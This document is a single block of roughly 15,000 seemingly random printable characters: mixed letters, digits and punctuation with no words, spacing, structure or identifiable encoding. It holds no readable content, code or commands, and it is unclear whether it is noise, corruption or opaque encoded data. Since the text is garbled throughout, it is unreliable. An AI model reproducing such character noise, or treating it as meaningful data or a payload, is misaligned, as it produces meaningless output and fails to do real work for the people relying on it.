Cr1Fh]se/:/&I/@oTXtY~J4wN0JFueTuU]:1EN+_I+nD-+7~()@oULLqB_xBWp&W~]]2E]ko-D6x-OSSr4EoWWTwA9F^ywN5rh9]zxyiEru%rVu~-4(6Ufu-(WOV(};2]KtTBBNfBDW}]YJfru0zfR]9N1k{(CWy(Qqn~T++(W^fU1exrSJ_~+&XIqWQuYAsEuDd(xRW(E^XfDo5(|+nrue|hQ~1y2U@uy6er/ESuy6OutxLuYW/uQwU~|7/E_nk(d+N-}B2fsA+fdAOf}(+BWs6-ndJN%7(fCB+~/:YB@Iq-f;tIdY@y@@]uLhqhsWKIzn5~EdNNL6/N%Udf%pE(+hA(_hr7/6CTAuA^0~UWS7hKuuzSo&+u9Wi7WxrYD~h1-uq9pdf(]E/D6ywxo&7^TxW]0ywiWxx}i(-@rer0|Cr/r]wQiy|1i-WJpAt@9(^hR(5R9rEWAAk@py_@]C-qD]U@ExdOOen5krVN@xrRkA^]AAp_rh^YAr6^I-ifDr(W9]_w]]TE@+q:4]_]9xAFwxi)^N-TDUYs&h0RV7KdT6z|6VpzWNJT-7opoV(Xp7@N2NpNUS+Eo)fBEx%-Et]F&fO{]~(sVpkUCz~5S6I{u6pp665^]B|)sWw|s+UQR&7fTtsNBe6o|6D^2W~frB2]V~1qO&)R-x6I]WKzhhIf@xuE6W0h~/skqO-;JQpr~W@Sy}6yUfDB7ykpC~Dq+V9+|(2_+r94_NiiNuxIxr]QunBqCICDF%ISQ(IEtqppyfp-z-x]u(oULLp;{nWoUNJ&(;r+J_|RCnukxN^hBh~~yRoQU0o%z0uLB}]SETVT;k|pWdB0x6]Sf}+w5q6Xi-usrBJ^uqsB&z-S]6rJd}^;-KU26{A5QS|C0urSzpS_]NoE]O6uUUrdyW6/ROhN1Wi/9fDw1(0-4YIpBI6E9094qpDhwYA0(-pin0}+Rh]0^du50irr1(@O;]sW0UUCE;uzQNJpNouIBooo7(+A&rk_Er6V7Wui{NRU9pI-Y+oQ&WV2IIn-sreQ544ySiEuWpRSOtKxk64x&deV;116&UrA71:BxoA6eOokeBwhAy{WDELWD62SW+9-d0QI)WN~xS7^-qtxh)hyYqfq&]OS5]4SL6~pNXRWzL}W@Rhx6Y^pJ+]^i%n(yoNiri9ULOTkr2DS~O&hoE;kCy-ut9xB1JDpioNpW%/UXS9rrB)uXDry66Fuk91+D7k-ynefDd_^tR6pdoKBD}Jq|]6xSwD]5;LWxUJOB_q(zKSSq+4(r4VN9{eqY+Trr4%;y0WyWN%x&iN(|zSrUkA;kF1IrEXx;x5uQ)7uz]V;V@I6hE5z7ni(+RJYNSdOV)2V-O;rO+TUNpJhSRdU}]V|/fdOU;IXU^r;OInr}ziK:IBw@SW&C7Ted~]22NR2EhK|6OXB0-K/KI:qzOJDz^Iwo|@tkO}-B^TSnWEsIt65IrwQRzW_&]1KA]0Rz&yqJxL(+p@@Sxxo~ER:T5&@^xu@i2xS67Oe6:wd6q;e]JA96qeRor_Nnq|R]2^}u2(dDqVTze-J:]AzWy&izxr}@r{1wWsrqxBdh]OWz+9uU:rR@eDNKC67Drqt~rdJOA]JqwkFk6{Nsx+1Sqo{r~:Wudx66x]]DOAWsf&1OOdSUOT5^S7{2IJ_z)zdzzVECNCr:p;D9x-t4fCAzSdunNFK@OT]BNh0E|F~rx6kK;t_d9z4]/RJSy}]6q61Sy:T]]RE6WrWY-r]OWu+(62OD%B^sxWFe:qDxIue&_6/%E:@sdWWNU4nUrTN::-AQ-ihErBpA+}o~nK&x^]NhoWnx@p-K0pEforB|Tph+6u-COIw|k:7TTd/^ki~4iqdKUOEE;Ir~S]1/Td/]U+o)]TIW6pVr+hOK-UiuISOA6pCRBRz;TpCRyDW6z1WUzJu&UOCQOd;SK5tQN9Yd{J2U-k@OIkKtzrOQdsQKx9{Fx5I:^Ou]@D-6kSQyVDJtiD^@h~](f]FChSC&%)-~-E-X{@UYxDqIWx+9Sw{5-&wdT:i0:t)(^0(7kKKL{)dO;9ENOW%xBh|K%e%npX-r]/rIAKSr_zIx&Lx/pVFJhRrk-Yr]NNru6fLkJ6~BIEWRQAyRCEi2xJx/%OL}7/kn+;dww2TDhQrBdKpx1t;@xXJVX6-d)Akh)6kJB|uWxOy&9pL+WfLk]}Otn}kTi)d57]AIEhAUYWALTCkW;s_WNXL@KAk+~+Fuz^Xw/6Inri^{@|UCOqx0WFS@z%On]Qz{LoA~BR_uw/EI1pp~]CxKdKq0NX(W)QEkNFx|i{:}dE~9zyukxTu9kJzxi9wx&|FKVdWW({Ddp0SCRtpVE|(V;O6qz2u^EXyu7%F]pu_N6Qruk&uiz9x;w9LQQ+2uw&d;U/-unV2W(RCk-^4/z+Cr-E]-JsrJr|(pR}/xqOYTT~Qui2q(D6qw-6yIuUdpTSn96RB:DDLAB~_zRN_ED}U{)Xx0-5&6DoRpR-:I_QJr;&^st|d{ffO0S;Ex7@L2Fu%Jz(~pRzL]9U]64;yiF)kJVK-|rQN1p~J-7^Ny6n{~UQ;:~OCIEF|}R6puuBT:]T4IJyNqXLp+y}16+7+zL-|6Iw+T5h9sOtk4]C}~xpipX4Dqr21)X@0r_zy~u^}DkI6DrudQrDpIrR6frq0AEnxye/64ru4F;pO)Y}CRhOii^0i+uu@rLw_ixW;drp:ryC7|79pyk:_yEnVp]T24h+td]hs)D:fy)K:0_OXp/1L)6J2dN]EnXwU6OKOVfrCECk+|X&)IEpF-4I2pRy_-f)_u{}u]L]S/x{~N)kI5K4q/fo^5%Vy4_Ke(5rCYetV9fspeWIz_04JhW+6+SJd9yS2O7y7]NBYtLE)tk&O9n4nW{r~WSrIs6(%+LyKAoxhx7&kxY)(A+1f9o)nt;Bd2@Dr&0]N-ofNYOyhW^r;xp+(1-Fk:4d%:sfOq9di9(+A&TI9/k15u]hW40DE&o4Ji{EO(0xVV094wn:T5fwu];~OJI@%C^19w7iE2RquW4d^kxkntRz+U]OhB)(sA)UxBWWxSE^nsJD2J-]SdTLekF:ykIwYIB+q77AChuy|YnXQUS%tyidLW)D}^-rdS5@2&tsx)N6+6knLEy&ekpq}(R|VB+Sp|T]B4O(U{|or]Vtr]-nrE)q)9iRO]y9YS7}9UE}L{p)zRC&rB@~Sid&)I]K(WOSsd)Brw_2(xD9I/x0x2(}:7h1rr;^zYD(J]5i;Sef&(7E~Or%@kt-SE2yX|Tz(xw55-)7r%WeRV]nz}E(rxAzB&EYu+&@Ey^rwksBd{7h6Cy/XqT~k:L5AF60uw7NY50JU}-Q0sr/E(uAAdT9tVsQU-z_L7oRrE-2@Cy+_~1C0IF]:USBe7kFIJQKs]-Cd}fD@S-C-x9hn&pf-rrSo&CJ0WU@u(/VA(2/EE&p9/oB{rukeD]FDK~%XL@+NfL(;4euR^@|Rr2~;2fE^2pi);xt9%qVsIrd0;x64;r}nIIxfrACEh+e_dLWLDUhWu^o7zd]J%-;Qtrtx|p}_oxxD{n~+tR1Vy0RK@++9BrkU:J::B1+fz)oLrSw|L}~Dz6Ayf-4K(nL@uLpU~zD;]|AC@x7XE}fR@W|JIu96YhsFY}^EQ6f}fs/:%}e)Q:T-+p&EfUqUBK@2nsnIVWnu;+^J129](]s~Rx+JY&}Cp]U1%uxeWk_~1nfu;@UQ5(IoC&OxSUCIqtnV0R11^u~ufx6A9ruRpuk9+r){_+y%|h2C6rAXyoK(%E6K/zrJzTDw^/swqY5JTQ|9d|O|)W}RVw2;yykRKAk+twewqt2U|s+:qp]CV2(@zSQ)q4VKI-TJsfD17SiT{Xt4kO]2)5f0sf2f]ruofiXuY4}7QBY69ow5SWLnI^%eO{pzWJ:DnRBDpspuNTFpE&hWskVJeyrdd5_^Vr;]-yrdB5%qrrN2W67^qOuyJLJQ]OUdoi)Q7UWy0]|Fy%YkENx-iCIpisfr:9Cnyf(xW(w]@VF(6SrE12p6yq:D|%Qwy9XiyU4B%1qz;qTWYo4]ySeRFSeDLBkuVehO-wp26t_fxfe&]sz_tLuJ9+FB%5NiYW@@Ui;KWLuFo;9%O_SEwTfU}9qun2XALsX/E/or;r5Ee@^)}hN6+KE)s%W0K-pOWyB}Fy-VEh]SVuk0w)-oeC@0NSD%IqUYeEBu+BBr9Nq]+CShFJWK;Vz^2)BQeNqrx:1z4Cpf~FtWwJE6I_+z2C-_ySV0ewIIEw4T2XUi;Roow05hh}V0f--of&^stX^00NyLeNK(2NDWsxpOt1-Kk9hqUy-oJQ~%oX()(:{z2SQQS~Vp4BNIJB1^6]VLBLu6ih0h-ik4wU+AE+6Rk~W6pLdkCp)p@0k:hJ:|+ShA^Adpppndyqi}6T^T~{FX+ST}QSiruOYYJ^TUArh0zFW@yOisdArxd{}I~uqxtFE2D)i2~J6K~5Ftuff&/0d]-9IAJEKiW@|-kU9@Q6~&x|K+:-h+N%X-^sANCx|BR+;tI;sOJ%FO5}k|EDp)w9xE4uJrBJB:NSrx+IFqV:W}eB^2kW:FAShQF-pVEoO60tUxoEt(~}Ouho2oNWwAi1&J-rRoE-FfIAOD9FN6iYS@|hd-o^C)VF9^JoY@)_uk6|Dh-~s0VeB(YBpx%5O}V+It{AOX/F@5&FoEpw|)BA}_}5yd;+qU{R:+67i~-Szhrs|rz/}y64BtiBwBnWL;r(U}ir-+D:A9ptEIQ;yF;et2qx]]xN-hhk}Yu}(-E|S9]IuFi;VzhAsu+zkxEC:|A}iq5L)&AVx_WfU-LALqW/0_;()ESxoyqs~VCii:%0{-pYhqTTkxEdNf&u/5yLSLEiER6T^;AN+xEwU4--yFS^ysii6Fr/Exd~@C@STBJT&Tw@xiF_Ydde5CffSqLXO29@4;y|NNWNLShf0O-ur4r&Er0hy9uxI:B(0yn)|T:rrOzVt7fzpJ(oy{/WoiszU{9N7~7u;5qyoRDX0IJiDYT:y7xrxROrBr)EC@~hk]OsJ+^k0ri_I:Ite&do]@TLWpth~VxT;]Iz@5WtzQWei_t6x;dqAd4Iw}o5iyp{qCBALAK_r:N)dRI)-^2xuXV6|z0K{_Ix~JW-E;rXV;efO&0Qf(t2KJKipiN&-S-+u9-ye%Uq1(r0B-i-4-{~J^pF&]^^JUQ~yFr5d2kx4;0tet^rst;OLT)eEri@nK/]yeRrxrtKp_hCewrz6o{h+9;rp5EDpoKUswrDIs(UUxf-xWEUL{99]I+4kJY:;wWxrpJAJKOwn}idFIuNB;td6q(LyJ{D|^6uVS-sVz-Y11{}nxDw:161NXRhJXFL(C@J;TkX{WFWQFrE&LFFVVhRd@T)eFQiqOBIrF&V9t5_y:WJ}|)RO2x7_;_tQ1kwV/)_NT1AQk7}@ySe760oI&t0f~kBu_f+EEzqdBof5zVi&uTDxYsh9zzD^sD&OF9LBu~yi1{W-UY2to{orQDDzhYi(2ze}w/D@NohqsyDNQ-D%O@T1TIw(0X6]dJ4K+u((Ex;Rri|TERkz0S:yi-)Jp&Qz%x^922p-~d1)Xzo_{L;46u@6IiE7SDr|}OBqFr@]dp4Y2N(&VniU9dpzRS&BhdKY:)AfCVSLTRdrs|pSOIN6xA)|2xpTB+ToLT^z+U);L:_r6uw]fRW:spoSuu-JRi%:-p((06udB10JzdDx~Q6IonqLC]WJxpzQdUrpSw:~5@N]EDsp9h6pU5p{k{fWOwq;-)OhEAId:@^qFIxA&YEBU_yzEI/Q^+rNr5^V%Yh4@A]dyo}]h]kt4IpIQor|YTEW(&(;-WuUTpw|s1DI];or]K6EuO//7:iRu|0wV0;(+JJ5Lk:1Tr:}r+Uudq_FpL^t(}&4ir]]tDDrn_B~Q9yrErQ^Swrk4r_qz{:|%1-6xy9:ph-q@IhR;:ON}%Y~yWrANY|wEzstu6]^ORDxRB-A(twQYk]~+4&5KroiRVWyyd4V+4XqD]C{zJ_+yBTWyK)ry%ew(-i5zXwBn:nRBpq(-kYzWV5FFWzAr4LrU(WrOLrWz&e_EWVC:xf1Y|^x4xKWCTY&EV%hNUkDR4x%|N-h:o{Ah4^C7zSCsxk+koE/RY0W)CoyWt@BwJN55upo@xpD-2O+IC@:kry}4pu4EOVhL{IrUQRir11AI2+C2VzBsV|snY%e/B}wKiuxxI6h-kDf5Q;+-d})h9rC_WpIy(Wrxr2_zArr65tufk6OqrOs%%0xBTYIS&-R14]uVLEr|_hL]5u:qR+^^+r%0T6KYWz9r^&+-N}Qdpq665~~9Exi@Kk-zLreNEteIA&qy-@UepOpx0-++@uX];1ViuweUD&p}kE-VWp-+zA7ye}p6rw0oO1zkTixpB+2-zWK4xOV^CCxT6JJE@YdfeewrykRe6~LAr|RzsV-B%EENiS{O6wN6-@7fVKF+5EeWB1)CurhJn9YK^Dry6%WrC9Ak;:wB6rF]]:iT(hCVWk_izO|iq{2n5XD6-1]{z@WE9QL_k9(x@WSDpwV2/)xx~%2C}5tNOWJ5B:LT%XVI^tk2&i1iUV+eoy:o1kdUp6o^6F@o_+@/|q6;OhdK{BU6d:%hVp1d6r{9Uq)z|E0_n_SS69kk|]^QF{E^WNAhU];uOJK6&W)p|ku9EorOfVr4:sFe]@n}kpIy)pr:iCWIFs)yVLzBFthT:-Wh%026;KeWOwDN9hpTs|/nC4xW:yfJBVd%Sw|9JQq):u&]LqrrXSk^qU::S/Ao2u:rf|xEBI]zqOXIo090d+1sD_O0p{]{z6s~|~Ak:By-kxieWC~shJK7AWy~+;/&rAhfDJqYxt|KRfrRd((]pu4)EpRWi]5Epp;kY4e&]dqwtC&VL/QhTt^oAAx]R6B{o||IA_nOF7:koWkrr:fiOL-0fF5u:(6WtpY&u(2E(;tQR5Tu4u4xBtNOtSL5JJAqLFpz-1IkirutAep~;CwqqDfOp@QLzpz9@tL}J0pii~Y|_kdJ|TuO9rECU7wIirY(NyF-LXUin+DD^RiyFJJ_N^fVnkKYprIE^}IUs0Ez2)YhJkoRLnuiI}+dTWyxBK|Yxqq{Ter+hf}NRW7eY;d+BTLX0IrtY|o~EyIW&SExO9BrWEVD}CtNT+B&LFQF|6+^DNsU}ItUF-5KYD6}R+-+e(zs5_Y0T^)1_y-^SW:WiY:ADFrwhwVsOqh-2_{WD~SL~pLuN9//oWNO/EFfhof1t:JF4zQoLru9hiBqUBwW]|fptSpqrx:sn1sOEpyWUkJ5_+Q(T6^~{~pyzUqx]tCI0Q11szO~2y)i:UpI:6yWW0e6y+W+Lo-@-0K^{y1tAtxUzX7xY~Q~5{-4)Y~S{{yWAB9rzu~~UuWzu+0/7]oN92drwE|u0To_:r^n0-kUIXiW_5:CQsXk_soUuRC{L6~px-yD/W4x%f5x4Bspd7IUSrDrB^uuzJdAL}Vo4]:{F;sVRTn:kF|UyBFfw&5fVX-UxSCBtwwuxDRU@X)-5wR-Sw%+@&If@L^usf0(6+OIs;yUtt-uF+}-_)VusieWu9ouoh}fo~9|/r}o0Ek(|;KK&kt0Ik^}puE-IeeX@EYpuE7{IB]4SYI}heXo~U^6AYd7pw%}Rw+~r(kXByLiDUNoRx(Xr(zeq9OC^y5ir7f}Rx6oA7w|Auq(px4n]uSN4xCfDwFQI7)pDAzsiidFkrzh&eeU}7D1hN+:prSks9BUEYE)2rrFDrERpdXyhEYKhArOBEy&^I;20ffQiV7R2WSIIAs-wWpNW)rVo7T&u6uTWVx&ipr6-d4xTEpFxEh%W7RBOW{:i]TeOrTLD]pUpWUB--s4&iRO6xs^uV&/Vu]fDuifouB0prS}DrC^OkewuEtBRrr@pzT6DCwfo){W|rB0ECUiuV_%@/4r/;]X-^Ws:+CD9{9NETk%%E9rEErBeDxd:O|R4NuR+qwADIqV;pr)NQ|s7r9;;IW%;Bry}DrsEFDJEFCnkUE6~(py&oWd2-uh|JO-:DW-sfsefFT_){uk(uW7~UsK5fRx{0rrJyur:-rL2W9~iDus-WB26nIrYWu5TQD{4_kOuS2Q~]ot7FWqLI0;~ixk@+S}}JiofR^kofqY40k+i-&d;@wf{ODdtKrh:+R)VhW^U@w{Y~EK4T]de^]SOYx{7{WF&DrkL{DO]:V2@]4/yEr9|L-/tVWyszwTB-B-e~~2LhqO]I}x0oEA;fpXFFiF^Ruk5rwr6(D9kE4&kor0pE/QDKQk;qDr+{EhiVJh+C6xe:{u9seu1sBuD&2rxxTuYCJu{)UruY/puC}W;ULrux2SzXzY]0N(:SoE^L9AI^E-IopY9^--IA&+z1NBrxFruz:rr+}hSK1fACYIW+Spk7Ch/-/A0/);iLQpBwC~uukh}I)^B+pWu~wrkuSrxVpfUw6I|y;]wi_qsEN~&kIzA]5-zuhxYd)EFtBUsz/u@qF6Wy5-zs6~;-CfUFNhsXSuEq9I]~&dAFSutEnNJRRu]FWEtirr]YQUR)-rxx@xw4&p1d2^dxqO}iYuS:sr1U:qe_xx(X_xk_OWE:;ydBdrxROrRup(IC4r(_sW+XJ](Jow/uhIszeVoxSn4^z_DwryIuSBw&_}2ws1V]0f@i;XIu6/DrCu:;F7&uFAs77|o&pIUEr2q~is2NN;9wz6&UE_Arp:p(C_DwJ~S^%uANN%}&1LUiiinC1r0ExqJ6LVJ6&QsI46B-@sA2wDhAnxqqy_BSQ%n2+Rwxo]qWBy+N%iB)]@hrTLI:W]:-sA]xK5OxNN^E1}EET4R6ihRV|nr~kEWCwYrqA9Dx:~2NJXxxAonYDsp~Y@Drr6rrrFDuEYDCyR-YUARrz~&x}9pO]]Dr+nD;QE2O^)Kt1pKBVUSiI|~CY&W+T}Cy2n+OX@|+Y%OOF(syQpsJWFnxF&9ro1UuXho/D&XID6B:i|4F+SVLk(&rwuD(SJETpQ;EDd-hxLpo|X0]:k/DKr|NIW5JItUo9W|u~WW0IEU0r-&OrukFpy6LrnQLdB7OrwfhUL/FAA(nB:{_pOVKpCE_UN-y~(4Ld(+_+N&}Ry{yU0XKU@2T+y;%D0^Jz7Y^dd;IWECdn1Y}W:E:JK4DWJ_FUsD%-EKF]fuDV@/@riUrp:TI95{xI}enuo4TzkR(r~wLr;C;piC;::^6p+qxI:R:^&fxEBwEIV%N|V96E_qnsiVBipJk&2{Ti)RO@-w~KROAI04Snw-}4|f(Ai^S}iIo+p{-rk|YI51~B^1iI6NL:@A(p12ykK7DXQ9d2p(4NOuhF]B&&UeLyV_~9punwJq|{y:ikrt79+zo_A;%JBf]Fxq19NoTuf:VnJ|OXd)J&rYrfkDkDUuW&F6)|On45^KsTiRz%dYTOq@6+Jwo+Sr+_iKDDW_px:OXW_unsSzWe~/zTLt5@6r6OAFeX+6|^Sp7W;(CCrexJx7|UdJ;/LtAXA^z6yNwRru9txexEx0x9rzxkx0xkx:~6r{VYi0_OBR:1uSBYNOAiLt_5BK|UI1XNrY-V-q(QS)R1u^0px-r~]f5yzkCu__Q-h+}dfS4syzU5rwNQxqOK;CyIxIS^WuC2WxUhrk)y+ot:Y]U2F+uQA]/IyE1:J+5Nt/z~YD9Qtow]ITrO&sBR^r^|7Dr&K^_-@Ew}odd_19BDKDr}wrrpE~XR@W2)ptND/iJhdTfd]o_Cy)qwVRAs|htV]u]VCziRtx]-]:fD&prD&IRA4y6F-SXwKk;~6TJJtAz{_5WEui6C~EW:J-wJ(KXI+@^JWrhdFCBdC|xR(I~qdDr}UDxq-ITk@rFEfDXhr:yfCo|1OTr:J4i%@@LeCs2{ADDF74w(%CexCKXnOyDzfIFJ0y&)2u^_@K(tS~kQQ:wrQDr]fz57{z|0+^i+u6DYADwh)DNu4yEY;K595BE)ep~YpKxTiyh%~KiVd5r6NrkLpoAfR1x2s-54~((JBn/1(J(z%2orux0RfxIDULSr]+prAq@qn02E02AL~XD@y(z+1dk)+~Xxw-N+i4z1zx(1FLF~z0pyB50y&o/yVLKEszq^N0nD6-fdp1RE;DnOxpirFRz^]]_I:fh@&:nS&k4u5kBEw/LCEJ;~L90t@5SwK;Iy@TByCJf6dRENW((ru;(DuqiCRON)%CoOnEYOIkq4Bp~-(p{nY)/t%5yqk^ETYwYi7r0Iur7ureSrIYO+q]NC:r()Y]UrKR)wkfy^B/dpsYy4;zz16sLzIWnIXu&NBw1rpX0zsi_u{p]Ik}6I{6ErQ]s&1{_r:6N2z(z4|RL]V;Su2r--6;owBY{VX+T7/EC4:to+qs)eA/IKq&kFWid}T1pYVOEq6BtU)]%VRsp^JNR1qN&4DiV5Eoq&;5LCus1BqX&^Id5rO]O]rqR:uT}RruI70e(hzL_;+R)iwWq@S]}9T0nhXiJ}r%^WI@:6eEAqFt+:@d{U;y_;Wy9:EeyQpXe70r|d;kr9y+twe|(yWxVyrxBhiK41rr4iYDd5}%VAO;x5xFUR6IFY4AsWr5y@yut@rk&20u&S;)}nxSsDrEx&Su9yr:9NwY}VwyBzxhieueC(_CyUru}STqEFRFr:KC%4ATo]VDd20r2+EU}|pzK^JL+Td4ApT74WSFYX;u|Y^O1/R5)QALAETfO@C/2(^)+5X5_n]f|iS5I)do65CrW6^x|h{x2h%tWDexR5WIrp{]@Opyxp~S76:ruqnChDAkIu7fyp9duJBiXO1DR1pIX:UzpK~hV/fk|KVE:nw{w7e5@KBD&sf+O-CuT71|UJ-I){(DwLLDx~;UwEoOxU4RErB@s7]uzRU+)RnIz-9RV|0]kr9)}E0Qx{d(5w1du_OfzYXQD~7pshohsT5rrBuzso:t}TOr~)fwx6@9kW/Yzw~(^iYW^B0TSSI2xsxQBQ-y|1AL&nTux:L%x:IIu~(I4CEYpSph6Cr~L~k1EOT|_6}5R;qJ|S;U]udYWxk;-JOFx%&+_1QtR5_@x6T1/1]nu(B]|)D_q5Ee%wf2Wq_6CfJrwYFDn:WE-VJrs~:VDwzNSy:6Wd:rsNk4o;i^zhOx-]LOWrrq1IX1Y%40~h^iwrqS}96XLV5zp;U%6IS|sIu0|OCi9f~r2N5/Sr|hJBK;nr94rE%dxY65-r]qBrUforpVr]}h{rW:@p&OsI-2reW%%F&zxLtR9IBfy;S&rW%06I}hyrzL^pR~rrV0kBB&Dze/Kp]hi+tdrB|7~&iNfN)~1rw_fWthQI]w0rO@yrd}B4LC(+dspWfJOFfu_frYLAfJRd(er^Xu)FuQB%49s6K66u&+X_4+]qh62RN_pi1ew5F]r(V)BT|~TV:eN7{A(64drr&BIsowK5sO@5u+WDrrdOr~4qw|LA(zL]rJKX1SX_w_4iCXwdAq/~w^r)9qE9V~L1uEYxSQUtoYR)r))wI+%U9D~Tot:)sK~}oJ-YpSuUKFoK@F]FDkU7ruo@0kUYrQ&fr]eROJXSQitsuWB-@XD0TS^;I1{p0EtI/J}}fRTt9O/0Izs&pN6@o-:r9uuWKU1&;xr|nTUs@X@W40YWLf4V7NxCrEEprxE6ruhT(]K2{xYEsh@kSBw+tkd(t}_zw-NrEW)-zw]V:kh@OTh-6y]|zyS+k9t-NFuJV-^U^zti@~q+pKp:zdpnz+qBVweJ:YS-z2t-%IOzVdSCt/pSi&)IfIX0DLwI0~]4(VAT%x9kEfp6:xWT;YD-Ww}p%wwQuFzrLWxWW1A5dx~@}kr66xxnBEFSCRn7;@B-W~wI{N1Sp~QQ(euqTC~suICIU-@5u-T9uISC-e90+SDLIk~~F+9hKW{B9uhRppe)~+SYtzyILzuzV0-z9thD{L@nIJDQtxx@AF_5iy@Y)E|InF;wu50K]OB~BfAxxQDeIx^J%xt2ioD;9x6x6%hF2p(Ee:u&%x)2D-qE+u6pD6B1RLoKEF@1(Y9wCDWzzFVhE6T:dyWYkq~DVrrdy{B~rV5S@_dhBY+x;&OEVX)t^6ndCBUEiN|TVK5eq|+AK];&B@/}~hExquuF)-^hAnB+unSSuReJ~t0_W@hQLIWdEz6O0ODqhErN5EJh2x)frDi%:LCIOX0QODIUzX|Bw5p0UrEfuFI|FD)dTITRi_4~EB~p-hdyfQ&1qoEYD+66t/f6&K}hLIkN6^soCoBV~C&I0x@AYzIEp0u]EqwwBBBBU~iy|x~hQ(yAW)fVEW0D@wO]~|kIJ-BWUypOh-~h(OO^6kyh4@}W-TBtsrC]|NExAWu@kp{fIt-|~]O}|IIWEeA6:y-ED)BSVrRr6xSW~&~@}RQr]+yYwq}6uO}BB&&C](@BdAt/h0DpS(C]^^rhzSRr0QJ4h^Ox@IFAruUz@AWSy227QBNLQL:exJRJTCdAdddJJrOWqOpBni6IK6pzdW2Oto:B-J5kD6iVqFsEqtJ+]pVpKh5wAiiIWIt-~E]uR(BUz]zDK6oDAEW|VW]TJIyJ}1)Iu0wIk%AN+;k%V+~}oq~:Dw1z%wrzi+eey}dQ{uNF4|up9RxyC5SpYO(yu%u|nr-k9{qUWE7YiV^K@@uK|t}rE%B6AB;R@NA(S9N1~-Tp(0q|9V6x4J+kz+;O^JDr}CD5OyBEUA0q~A||&|&r7/~Ux_W]rSf-yx;wkJDp^:Ah^wVV6AqB+YWsFr~6AS6W~hh6F5kByz9SpDq-D&z]NAk@h:V}x)){zUKxkwp9d)E+C/{yS-UK&R@B^p2^W6Qk;iC:)-dUqTh^(L^XhIziU0-2-0WJn@7BC|n-hN^6rI{t-ux0F@(WW]QIJ6oB@-he9yyTNoEBB2)Ai&|)hk(O7x;_}{y{hoqUI26u9Fkr_]p;%}r~UuEnfi&RI~Xz;Nxq]pxDBi7}%||1pkrSIAB0zq5X5:5+fnpAS7FENqkR2E0x+tysVht1%oDQ|kV^sEhx+eFQX0WqwWJdo+sVEyRAI-~Aopr9&0L7X6qyoAkBE9NoDLIpR&&]9&RR%D5rqYdtVqyqLYUykVxtV9VY-+U{Te9+z@x9@z01OU%_)eI;FUzVTw6(-oR^T|xh&e@_x/B6rI/ouS:0|BtOV+WzTr]iXWh+/(Rup;U6OVSEtyrpYRp)UfDkoXp]XD@^xXU7|OzynoC2IOWpRfVI(p@q^(LfJp;E]-I&kA@z]s}6ErTEE_E{Rz]}-:rdrqI:]TXBC&Rr1I6Tp0pw5{oADE~Sw]r&C5;CBWx;S0IdrxA-+rNAu-BQ6}y]6h5q}NIf-A]hri@nAW+^_~}%nzhz/f%(F7/wJ;X(tEWU%S1p-{ILy+&QxB:74O~V}OR2%6(rEA2;OryC5uRUW~Do}fOB_/yDFfRpz4xDS6rsenS6uEI5+AxpWXA2WruorrhreILJ-QSIuhp+W+B^]67/2|RkXzrBr}|W}/w7{LTkDB-KqW;kdxSD:dNrVhDkz;)|&V~rB^t_6wwudNpt-pAu_p;-^5f(dwkQwex]~Dy0sx5AKFkLIt]+^QU0r2rL+ur2%BUU0W(r(fIpR9;uu26/BW-hQY]yIwLFEe|ER;E@un-hLS@O_+B5k6%E9x;D|0rrt--oL~kEp-u&kIKn~Crk9{A6AoE+|Ad)WCxCu|io;x6VR}|}1TOpXup:YX7osOfo+oT-CVW:We%zL^)VCA;@Qxy+/{UED@LnFe|OpSOTI]zArWEuW^fpkCr_BzzV]zB(Tx]1}0:iRCiYBJB@^qSAr+q6}1@(F6A6IpzEBJ|t9rui1di0FBWCdh{k&/---nx9W::OzCyOu6/-O+WChVEuI-nKU{NFS@eNrI4+R^Nd0J6}x(U5;COAI)ASu-D}i@w~eW~k:JdAprU6WWz&prE^U^LW_RLW&+-BdNuXk(/06_r|U0Kw//TBe}hx(|nRxENDdh;B4ORRQpK-(QO9p7I7xA6S/SKTr6rrBAozO/};E(Sor1Rp)DDWTUi;6ruLz7N5d0&pD|K}&X:JI~fxr]Tu:+u@T9CxXSzoQnFWrpJkuBCD~eD9pB~u7xh+e)hSBIhk]DxS{DynDDES2NWN(ut:^xxDT^UpI4k]&zNn+o0(BC+dNi&]Cni5ABi&0-S__&i;zSEs|-z{1pIrf_/QU&uJ5xy/I-JC72rAOz@6WW~BhTSJB+6IC%FBKi9i9/eJCNe4&NB]iC+^(~@DdFsd+|^Wxr^y(L6r^On5tU4kD)@9r]@YKoz646i-y]IBQy5]yh/YkO+:WprrkSJ4Xryp{^7Op+r7|DOU6I)6-_ADS:;5JT@:sJr7RuspfL6}7oLB-^Qk]i|z|RkF7oFE+nINQi^15Bk^Nii6:~pJ]Dir9]Y-^W|NIkz(DE+h)opz}4/)_&otJE]CxwpW(fB{+D6EVwY+XN&L~WuqNqDDsrxqeOfCTBN+p5J-~J:1ff}qYTui0pYf^&-e^TFsOrqYq|2o@fSY;Q4OyEEp~4z~hr1//~wqSIVFLd}s1^I&R2Sr]ux9hJ/|sd7|;6sKp}5fY%zYQBOyU/RUI|DFLpxqAI2uw]1w(su%CyiCC@oRrprJSnAYV;-@Wwds1ur0)D]EEDqBe9Rpie9h-N6x@EXt-orr5%V)pfhS({oB6_51:hBED0ARy9-9Iq7h9JB^w&9:u5qS-nLk9LCtENtEVXJ5AhCUE%DzO+WDOyy}97OEC+I62okk]-WFI@Nzk277I}|FBiE}_e~IE2%J@/o_-1^)_W)OD{O-6XEpBOCkx5i]tkxA5QWp_~6IysB-wnR_@~{|A++9en2qJBVYKAOAW_wLhiV40rydAEWrtLqrOQ4^4Tp2C/;f/Kt6rn))Exu:Dpp179f%T)YB}66:OAJRVESpX-^|RNXWWu4s+5274KWBy{%tJRtrq@W/+SOXq2UxyAT5erhpo0p+s_]NyRSCJ29f^WF0Iu|F~F{Ir/%/DWIp(Vr_uX6s;I15L;FYK6JQX0YXix;O;rutQrryBDrFqD~+6DBxJ]B^@I~pXWpkK0AR7Ar&R]p(@~xA;6rrLI;@}DuYKEt41}Epi^En6re)qVW)SVW55^d/}6uLt@NC0~-U&I-]w}Ywpu]rQIY;4xrdF^W~UD+C7rwrR@uV2~dR7xYWT&W&~uE^yuE_-kY_{|)hK|f2;h-oNDB7}sz9ViUUIxY/5k/oAOn6^&B]OhErW]{~:pIi79QR6WOkdEor^fox)+NrpVQoUDz9]5zETs~}O&hs]iED:C]&F}kkBtNDpS(W61(-C|Ns+BA2tkJrSO}D~FD90:Irr1Up)9]6d-kkTU{EzwrwsIpw20prI1J}T-ru1fyw6Uywp%f}xx0]wi0pd&Os~U^9NBhr{(A&CQIIwYu~x6F^^nBp2&Ein/0DX_~h~1U|r&q-D9IWE|DDE(LVJqE|(+fOznOTQEAV_/(DBDo~E0SVLLp&(O0IBD%WWoOBqCICr1f~y